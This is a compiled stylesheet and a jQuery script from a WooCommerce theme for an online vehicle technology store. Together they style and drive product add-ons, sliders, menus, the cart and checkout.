  .addon-wrap-13804-add-professional-installation-0-0 > label,
  .product-addon-add-professional-installation .form-row > label {
    float: right;
    max-width: 300px;
    padding: 6px;
    border: 1px solid #cccccc;
    background: #f0f0f0;
    border-radius: 25px;
    display: flex !important;
    align-items: center;
    justify-content: center;
    transition: background .4s ease; }
    /* line 112, partials/_product-addon-plugin.scss */
    .addon-wrap-13804-add-professional-installation-0-0 > label:after,
    .product-addon-add-professional-installation .form-row > label:after {
      content: "\f0ad";
      font-family: FontAwesome;
      font-style: normal;
      font-weight: normal;
      text-decoration: inherit;
      margin-left: 6px;
      padding-left: 5px;
      padding-right: 5px;
      color: #4a4a4a; }
    /* line 125, partials/_product-addon-plugin.scss */
    .addon-wrap-13804-add-professional-installation-0-0 > label:hover,
    .product-addon-add-professional-installation .form-row > label:hover {
      background-color: #d9d9d9;
      cursor: pointer; }

/* line 3, partials/_homepage-slider.scss */
.slide-item {
  position: relative;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center;
  color: #fff; }
  /* line 11, partials/_homepage-slider.scss */
  .slide-item img {
    max-width: 100%; }

/* line 16, partials/_homepage-slider.scss */
.slide-content-overlay {
  width: 50%;
  height: 100%;
  color: #fff;
  position: absolute;
  top: -9999px;
  left: -9999px; }
  /* line 18, partials/_homepage-slider.scss */
  .slide-content-overlay h1, .slide-content-overlay .slide-content-overlay__desc {
    background-color: rgba(74, 74, 74, 0.8);
    padding: 10px 15px;
    float: left; }
  /* line 23, partials/_homepage-slider.scss */
  .slide-content-overlay h1 {
    margin: 0 0 10px 0;
    font-size: 26px;
    width: auto; }

/* line 38, partials/_homepage-slider.scss */
.slide-content-overlay__desc {
  font-family: 'nastelight';
  clear: left; }

/* line 46, partials/_homepage-slider.scss */
.slick-dots {
  list-style-type: none;
  position: absolute;
  bottom: -2px;
  left: 50%;
  transform: translate(-50%); }

/* line 54, partials/_homepage-slider.scss */
.slick-dots li {
  float: left;
  margin-right: 10px; }

/* line 59, partials/_homepage-slider.scss */
.slick-dots li::before {
  content: '\f192';
  font-family: 'FontAwesome';
  display: block;
  font-size: 1.6em;
  cursor: pointer;
  color: #fff; }

/* line 68, partials/_homepage-slider.scss */
.slick-dots li.slick-active::before {
  content: '\f111'; }

/* line 73, partials/_homepage-slider.scss */
.slick-dots li button {
  display: none; }

@media (max-width: 768px) {
  /* line 81, partials/_homepage-slider.scss */
  .home #featured-slider .container {
    padding: 0; }
  /* line 84, partials/_homepage-slider.scss */
  .home #featured-slider .homepage-slider {
    margin-left: 0;
    margin-right: 0;
    padding: 0; }

  /* line 90, partials/_homepage-slider.scss */
  .slide-content-overlay {
    width: 100%; }

  /* line 94, partials/_homepage-slider.scss */
  .slick-dots li::before {
    font-size: 1em; } }
/* line 104, partials/_homepage-slider.scss */
.homepage-slider .slick-slide {
  background-size: cover; }

/* line 117, partials/_homepage-slider.scss */
.category-banner__slide-item {
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  padding: 20px 30px; }
  /* line 122, partials/_homepage-slider.scss */
  .category-banner__slide-item:before {
    content: "";
    display: block; }
  /* line 128, partials/_homepage-slider.scss */
  .category-banner__slide-item h1 {
    position: relative;
    margin: 10px 0;
    font-size: 28px;
    text-transform: uppercase; }
  /* line 136, partials/_homepage-slider.scss */
  .category-banner__slide-item .term-description {
    position: relative;
    margin-right: 140px; }
    /* line 139, partials/_homepage-slider.scss */
    .category-banner__slide-item .term-description p {
      font-size: 13px; }
  @media (max-width: 768px) {
    /* line 117, partials/_homepage-slider.scss */
    .category-banner__slide-item {
      padding: 20px; }
      /* line 145, partials/_homepage-slider.scss */
      .category-banner__slide-item h1 {
        font-size: 30px; } }
  @media (max-width: 480px) {
    /* line 117, partials/_homepage-slider.scss */
    .category-banner__slide-item {
      padding: 20px 20px 10px 20px; }
      /* line 153, partials/_homepage-slider.scss */
      .category-banner__slide-item .category-banner__text-wrapper {
        background-color: rgba(244, 117, 39, 0.25);
        z-index: 0;
        bottom: 0;
        margin-left: -30px;
        margin-right: -30px;
        margin-bottom: -15px;
        padding: 10px 15px; }
      /* line 164, partials/_homepage-slider.scss */
      .category-banner__slide-item .term-description {
        margin-right: 0px; } }

/* line 171, partials/_homepage-slider.scss */
.slide-item .category-banner__logo {
  position: relative;
  max-width: 160px;
  margin-bottom: 5px;
  margin-left: -3px; }

/* line 181, partials/_homepage-slider.scss */
.parent-product_cat-communication .category-banner__text-wrapper h1:before, .parent-product_cat-safety .category-banner__text-wrapper h1:before, .parent-product_cat-security .category-banner__text-wrapper h1:before {
  font-size: 17px;
  display: block;
  padding-bottom: 4px;
  text-transform: initial; }

/* line 190, partials/_homepage-slider.scss */
.parent-product_cat-communication .category-banner__text-wrapper h1:before {
  content: "Communications";
  color: #f47527; }

/* line 197, partials/_homepage-slider.scss */
.parent-product_cat-safety .category-banner__text-wrapper h1:before {
  content: "Safety";
  color: #faa627; }

/* line 204, partials/_homepage-slider.scss */
.parent-product_cat-security .category-banner__text-wrapper h1:before {
  content: "Security";
  color: #ffcb05; }

/* line 1, partials/_product-list.scss */
.single-post .category-list-item__title {
  background: rgba(74, 74, 74, 0.9);
  font-size: 17px;
  color: #FFFFFF;
  padding: 10px;
  margin: 0;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  opacity: 1;
  transition: .5s ease-in-out;
  font-family: 'nastelight'; }

/*.single-post:hover h2 {
	opacity: 0;
	transition: .5s ease-in-out;
}*/
/* line 21, partials/_product-list.scss */
.category-list-item-header__title {
  margin: 10px 0 10px; }

/* line 24, partials/_product-list.scss */
.category-list-item, .product-category.product a {
  display: block;
  position: relative;
  background-image: url("../img/category-item-thumb-bg.png");
  background-position: 0 0;
  background-size: cover;
  background-repeat: no-repeat;
  overflow: hidden; }
  /* line 33, partials/_product-list.scss */
  .category-list-item:hover, .product-category.product a:hover {
    background-image: url("../img/category-item-thumb-bg-grey--hover.png"); }
    /* line 35, partials/_product-list.scss */
    .category-list-item:hover .category-list-item__article, .product-category.product a:hover .category-list-item__article {
      border-color: rgba(74, 74, 74, 0.8); }

/* line 42, partials/_product-list.scss */
.category-list-item:hover .category-list-item__title {
  background-color: rgba(74, 74, 74, 0.8); }

/* line 54, partials/_product-list.scss */
.communication .category-list-item__article {
  border-color: #f47527; }
/* line 57, partials/_product-list.scss */
.communication .category-list-item__title {
  background-color: rgba(244, 117, 39, 0.8); }

/* line 66, partials/_product-list.scss */
.safety .category-list-item__article {
  border-color: #faa627; }
/* line 69, partials/_product-list.scss */
.safety .category-list-item__title {
  background-color: rgba(250, 166, 39, 0.8); }

/* line 74, partials/_product-list.scss */
.security .category-list-item__article {
  border-color: #ffcb05; }
/* line 77, partials/_product-list.scss */
.security .category-list-item__title {
  background-color: rgba(255, 203, 5, 0.8); }

/* line 85, partials/_product-list.scss */
.category-list-item__article {
  border: 2px solid #F06F01;
  background-size: contain;
  background-repeat: no-repeat; }

/* line 90, partials/_product-list.scss */
.category-list-item__article {
  height: 240px; }

/* line 96, partials/_product-list.scss */
.product-category mark {
  display: none; }

/* line 100, partials/_product-list.scss */
.product-category h3 {
  text-align: center;
  display: block;
  background-color: rgba(244, 117, 39, 0.85);
  color: #fff;
  margin: 0;
  padding: 10px 0;
  min-height: 60px;
  transition: .5s ease-in-out;
  font-family: "nastelight"; }

/* line 112, partials/_product-list.scss */
.product-category.first {
  margin-left: 0; }

/* line 116, partials/_product-list.scss */
.product-category:hover h3 {
  background-color: #4a4a4a; }

@media (min-width: 992px) {
  /* line 126, partials/_product-list.scss */
  .product-list {
    margin-right: -15px;
    margin-left: -15px; } }
/* line 132, partials/_product-list.scss */
.product-list .vertical-post {
  position: relative; }
/* line 136, partials/_product-list.scss */
.product-list .product-title {
  font-size: 16px;
  font-family: NasteLight;
  color: #4A4A4A;
  margin-bottom: 15px;
  margin-top: 0;
  text-transform: uppercase;
  position: absolute;
  top: -3px;
  left: -5px;
  background-color: #F06F01;
  color: #fff;
  border-radius: 7px;
  padding: 10px;
  width: 75%; }
/* line 156, partials/_product-list.scss */
.product-list .product-button {
  background: #fff;
  border: 2px solid #f47527;
  color: #f47527;
  border-radius: 4px; }
  /* line 161, partials/_product-list.scss */
  .product-list .product-button:hover {
    color: #fff;
    background-color: #f47527; }
/* line 166, partials/_product-list.scss */
.product-list .product-price {
  color: #4a4a4a; }

/* line 171, partials/_product-list.scss */
.product-code--product-list {
  display: flex;
  align-items: center;
  justify-content: space-between; }

/* line 177, partials/_product-list.scss */
.product-code--code em {
  display: inline-block;
  padding-top: 4px; }

/* line 182, partials/_product-list.scss */
.product-code--logo {
  flex: 1 1 auto;
  text-align: center; }

/* line 196, partials/_product-list.scss */
.parent-product_cat-safety .product-category h3 {
  background-color: rgba(250, 166, 39, 0.85); }
/* line 202, partials/_product-list.scss */
.parent-product_cat-safety .vertical-post .product-title {
  background-color: #faa627; }
/* line 205, partials/_product-list.scss */
.parent-product_cat-safety .vertical-post .product-code {
  border-color: #faa627; }
/* line 210, partials/_product-list.scss */
.parent-product_cat-safety .product-button {
  border-color: #faa627;
  color: #faa627; }
  /* line 213, partials/_product-list.scss */
  .parent-product_cat-safety .product-button:hover {
    background-color: #faa627; }

/* line 221, partials/_product-list.scss */
.parent-product_cat-security .product-category h3 {
  background-color: rgba(255, 203, 5, 0.85); }
/* line 228, partials/_product-list.scss */
.parent-product_cat-security .vertical-post .product-title {
  background-color: #ffcb05; }
/* line 231, partials/_product-list.scss */
.parent-product_cat-security .vertical-post .product-code {
  border-color: #ffcb05; }
/* line 236, partials/_product-list.scss */
.parent-product_cat-security .product-button {
  border-color: #ffcb05;
  color: #ffcb05; }
  /* line 239, partials/_product-list.scss */
  .parent-product_cat-security .product-button:hover {
    background-color: #ffcb05; }

/* line 11, partials/_product-details.scss */
.related.products {
  clear: both; }

/* line 1, partials/_cart.scss */
.checkout-button, .woocommerce-checkout-payment input[type="submit"] {
  background-color: #8fae1b;
  border: 2px solid #768f16; }

/* line 8, partials/_cart.scss */
.woocommerce-cart td.product-remove {
  letter-spacing: 0px;
  width: 84px; }

/* line 18, partials/_cart.scss */
.woocommerce-cart td.product-remove a.remove:hover {
  background: none;
  color: #4a4a4a !important;
  transition: .5s ease-in-out; }

/* line 24, partials/_cart.scss */
.woocommerce-cart .product-thumbnail {
  width: 92px; }

/* line 28, partials/_cart.scss */
.woocommerce-cart table.cart img {
  width: 70px; }

/* line 32, partials/_cart.scss */
.woocommerce-cart td.product-name {
  font-size: 16px;
  color: #4A4A4A;
  text-transform: uppercase; }

/* line 38, partials/_cart.scss */
.woocommerce-cart td.product-install i {
  padding-left: 20px;
  color: #8fae1b; }

/* line 43, partials/_cart.scss */
.woocommerce-cart table.cart td.actions .coupon .input-text {
  border: 1px solid #F06F01;
  height: 58px;
  min-width: 200px;
  padding-left: 22px; }

/* line 50, partials/_cart.scss */
.woocommerce-cart table.cart td.actions .btn {
  height: 58px; }

@media (max-width: 450px) {
  /* line 55, partials/_cart.scss */
  .woocommerce-cart table.cart td.actions .coupon .input-text,
  .woocommerce table.cart td.actions .coupon input,
  .woocommerce-cart table.cart input {
    width: 100%; }

  /* line 61, partials/_cart.scss */
  .woocommerce-cart table.cart td.actions .coupon .input-text {
    margin-bottom: 10px; } }
/* Rectangle: */
/* line 67, partials/_cart.scss */
.woocommerce-cart .cart_totals .shop_table {
  background: #FCFCFC; }

/* line 71, partials/_cart.scss */
.woocommerce-cart .cart_totals h2 {
  text-align: center; }

/* line 75, partials/_cart.scss */
.woocommerce-cart .cart-collaterals .cart_totals table tbody tr th {
  text-align: right;
  padding: 8px 15px; }

/* line 79, partials/_cart.scss */
.woocommerce-cart .cart-collaterals .cart_totals table tbody tr td {
  text-align: right;
  padding: 8px 15px; }

/* line 84, partials/_cart.scss */
.woocommerce-cart .cart-collaterals .cart_totals table tbody tr th {
  font-size: 14px;
  border-top: 0; }

/* line 89, partials/_cart.scss */
.woocommerce-cart .cart-collaterals .cart_totals table tbody tr td {
  font-size: 18px;
  font-family: 'nastelight';
  border-top: 0; }

/* line 95, partials/_cart.scss */
.woocommerce-form__input-checkbox {
  position: static !important; }

/* line 6, partials/_checkout.scss */
.order-total .woocommerce-Price-amount {
  font-family: 'nasteregular'; }

/* line 9, partials/_checkout.scss */
.woocommerce-checkout-payment#payment {
  background-color: #f0f0f0;
  border: 3px solid #cccccc; }

/* line 14, partials/_checkout.scss */
.woocommerce-checkout #payment ul.payment_methods li {
  position: relative;
  border: 1px solid #cccccc;
  background-color: #fff;
  margin: 6px 0;
  border-radius: 4px;
  padding: 5px; }
  /* line 22, partials/_checkout.scss */
  .woocommerce-checkout #payment ul.payment_methods li:hover {
    border-color: #f47527; }
  /* line 25, partials/_checkout.scss */
  .woocommerce-checkout #payment ul.payment_methods li .input-radio {
    width: 3%;
    margin: 4px 0 0 0; }
  /* line 29, partials/_checkout.scss */
  .woocommerce-checkout #payment ul.payment_methods li label {
    width: 95%;
    padding-left: 4px;
    margin: 0; }

/* line 35, partials/_checkout.scss */
.woocommerce-checkout #payment div.payment_box {
  clear: left;
  margin-bottom: 5px; }

/* line 41, partials/_checkout.scss */
.woocommerce-thankyou-order-received {
  color: #8fae1b; }

/* line 2, partials/_homepage.scss */
.home .category-list-item-header__title {
  margin-left: 50px; }

/* line 2, partials/_login-register.scss */
.woocommerce form.login {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto; }
  /* line 7, partials/_login-register.scss */
  .woocommerce form.login .woocommerce-Button {
    padding: 14px 20px;
    width: 55%; }

/* line 7, partials/_faqs.scss */
.ewd-ufaq-post-margin-symbol {
  background-color: #f47527;
  width: 20px;
  height: 20px;
  padding: 0;
  margin-top: 5px; }
  /* line 13, partials/_faqs.scss */
  .ewd-ufaq-post-margin-symbol span {
    color: #fff;
    font-size: 16px;
    display: inline-block;
    padding: 3px;
    text-align: center; }

/* line 2, partials/_contact-forms.scss */
.wpcf7 label {
  margin-bottom: 15px;
  font-family: 'nastelight'; }
/* line 6, partials/_contact-forms.scss */
.wpcf7 p {
  margin-bottom: 0; }
/* line 9, partials/_contact-forms.scss */
.wpcf7 .wpcf7-form-control {
  margin-top: 8px; }

/* line 1, partials/_helpers.scss */
.margin-bottom--small {
  margin-bottom: 5px; }

/* line 4, partials/_helpers.scss */
.margin-bottom--medium {
  margin-bottom: 10px; }

/* line 7, partials/_helpers.scss */
.margin-bottom--large {
  margin-bottom: 15px; }

/* line 11, partials/_helpers.scss */
.margin-top--small {
  margin-top: 5px; }

/* line 14, partials/_helpers.scss */
.margin-top--medium {
  margin-top: 10px; }

/* line 17, partials/_helpers.scss */
.margin-top--large {
  margin-top: 15px; }

/* line 3, partials/_trumps.scss */
.logo-anniversary {
  position: absolute;
  z-index: 500; }

/* line 7, partials/_trumps.scss */
.logo-anniversary--header {
  position: absolute;
  right: 17px;
  bottom: -124px; }

/* line 12, partials/_trumps.scss */
.logo-anniversary--desktop {
  display: none; }

/* line 15, partials/_trumps.scss */
.logo-anniversary--mobile {
  right: 20px;
  top: 40px;
  max-width: 80px; }
  @media (max-width: 330px) {
    /* line 15, partials/_trumps.scss */
    .logo-anniversary--mobile {
      display: none; } }

/* line 24, partials/_trumps.scss */
.header {
  position: relative; }
  /* line 26, partials/_trumps.scss */
  .header .social-icons {
    text-align: right; }

@media (min-width: 768px) {
  /* line 31, partials/_trumps.scss */
  .logo-anniversary--header {
    position: absolute;
    left: 17px;
    right: auto;
    bottom: -124px; }

  /* line 38, partials/_trumps.scss */
  .header .logo {
    margin-left: 0;
    max-width: 180px; }
  /* line 42, partials/_trumps.scss */
  .header .certification-list {
    margin-left: 100px; }

  /* line 47, partials/_trumps.scss */
  .logo-anniversary--desktop {
    display: block;
    left: 17px;
    right: auto;
    bottom: -124px; }

  /* line 53, partials/_trumps.scss */
  .logo-anniversary--mobile {
    display: none; }

  /* line 56, partials/_trumps.scss */
  .logo-anniversary--desktop {
    display: block;
    left: 17px;
    right: auto;
    bottom: -124px; } }
@media (min-width: 768px) {
  /* line 66, partials/_trumps.scss */
  .logo-anniversary--desktop {
    left: auto;
    right: -65px;
    bottom: 0;
    max-width: 76px;
    top: 0; }

  /* line 74, partials/_trumps.scss */
  .header .certification-list {
    margin-left: 0; } }
@media (min-width: 1100px) {
  /* line 81, partials/_trumps.scss */
  .logo-anniversary--desktop {
    max-width: 90px;
    right: -85px;
    top: 0; } }
@media (min-width: 1200px) {
  /* line 88, partials/_trumps.scss */
  .logo-anniversary--desktop {
    right: -30px; } }
@media (min-width: 1440px) {
  /* line 93, partials/_trumps.scss */
  .logo-anniversary--desktop {
    right: -45px; } }

/*# sourceMappingURL=tech-styles.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.vehicletechstore.co.uk/wp-content/themes/hftech/js/hftech.js?ver=6.8.3
body_size: 6159
content:

/**
 * Contents:
 *
 * JS01 - Single Product "See Full Specification" scroll functionality
 * JS02 - Collapsable nav menu
 * JS03 - Open flyout menu on click/hover
 * JS04 - Scroll breakpoint navbar
 * JS05 - Expand/collapse categories on click
 * JS06 - Setup slick
 * JS07 - Align flyout navbar correctly
 *
 */

jQuery(document).ready(function() {

    // JS01 - Single Product "See Full Specification" scroll functionality

    jQuery('#see-full-description').click(function(e) {
        // Prevent default link behaviour
        e.preventDefault();

        // Switch to the specification tab
        jQuery('.description_tab a[href="#tab-description"]').click();

        // Smooth scroll the document down to the specification tab
        jQuery('html, body').animate({
            scrollTop: jQuery(".woocommerce-tabs").offset().top - ((jQuery('body').hasClass('admin-bar')) ? 135 : 105)
        }, 1000);
    });

    // END JS01 //

    // JS02 - Collapsable nav menu //

    var collapsed = true;

    jQuery('#collapse-menu-toggle').click(function() {

        var nav = jQuery('.flyout');

        if(collapsed) {
            nav.addClass('flyout-expanded');
        }
        else {
            nav.removeClass('flyout-expanded');
        }

        collapsed = !collapsed;

    });

    // END JS02 //

    // JS03 - Open flyout menu on click/hover //

    jQuery('.flyout > ul > li.has-children').hover(function() {

        var li = jQuery(this);

        li.children('a').click(function(e) { e.preventDefault(); });

        setTimeout(function() {

            if(li.is(':hover')) {

                li.children('ul').css('display', 'flex');

                li.children('a').addClass('chevron-rotate');

            }

        }, 250);

    }, function() {

        var li = jQuery(this);

        li.children('ul').css('display', 'none');

        li.children('a').removeClass('chevron-rotate');

    });

    // END JS03 //


    //add-on product installation tweak
    jQuery(".product-addon-add-professional-installation").find(".addon-checkbox").addClass("cmn-toggle cmn-toggle-round-flat").wrap("<span class='switch' />").after('<label class="cmn-toggle-round-flat" />');
    jQuery( ".cmn-toggle-round-flat" ).on( "click", function() {
       jQuery( this ).prev("input").trigger('click');
    });
    jQuery( ".addon-name" ).on( "click", function() {
       jQuery( this ).next(".addon-description").slideToggle();
    });


    // JS04 - Scroll breakpoint navbar //

    var showFixedNav = function() {
        var flyout = jQuery('.flyout'),
            fixedNavLogo = jQuery('#fixed-flyout-logo');

        if(jQuery(this).scrollTop() >= 80 && jQuery(window).width() > 767) {
            flyout.addClass('fixed');
            fixedNavLogo.fadeIn(500);
        }
        else {
            fixedNavLogo.fadeOut(0);
            flyout.removeClass('fixed');
        }
    };

    jQuery(window).scroll(showFixedNav);

    // Check initially
    showFixedNav();

    // END JS04 //

    // JS05 - Expand/collapse categories on click //

    jQuery('.widget-content li.has-children').each(function(i, e) {

        var collapsed = true,
            li = jQuery(e),
            link = li.children('a');

        link.click(function(e) {
            e.preventDefault();

            var ul = li.children('ul'),
                a = li.children('a');

            if(collapsed) {
                ul.addClass('category-expanded');
                a.addClass('chevron-rotate');
            }
            else {
                ul.removeClass('category-expanded');
                a.removeClass('chevron-rotate');
            }

            collapsed = !collapsed;
        });

    });

    // END JS05 //

    // JS06 - Setup slick //

    jQuery('.home #featured-slider .slider').slick({
        autoplay: ((window.hftech.hftech_slick_autoplay == 1) ? true : false),
        autoplaySpeed: window.hftech.hftech_slick_delay,
        dots: true,
        prevArrow: '',
        nextArrow: '',
        dots: true
    });

    jQuery('.front-page-category-slider').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: false,
        speed: 750,
        infinite: false,
        prevArrow: '<i id="front-page-category-slider-prev" class="fa fa-chevron-left" aria-hidden="true"></i>',
        nextArrow: '<i id="front-page-category-slider-next" class="fa fa-chevron-right" aria-hidden="true"></i>',
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1
                }
            }
        ]
    });

    jQuery('#tech-carousel').slick({
        dots: false,
        infinite: true,
        autoplay: true,
        autoplaySpeed: 1000,
        arrows: false,
        speed: 750,
        slidesToShow: 5,
        slidesToScroll: 1,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1
                }
            }
        ]
    });

    // END JS06 //

    // JS07 - Align flyout navbar correctly //

    var alignFlyoutNavMenu = function() {
            var nav = jQuery('#navigation > .container');
            jQuery('.flyout').css('padding-right', nav.css('margin-right'));
            jQuery('.flyout').css('padding-left', nav.css('margin-left'));
            jQuery('#fixed-flyout-logo').css('left', nav.css('margin-left'));
        };

    jQuery(window).resize(alignFlyoutNavMenu);

    // Perform alignment initially
    alignFlyoutNavMenu();

    // END JS07 //

});
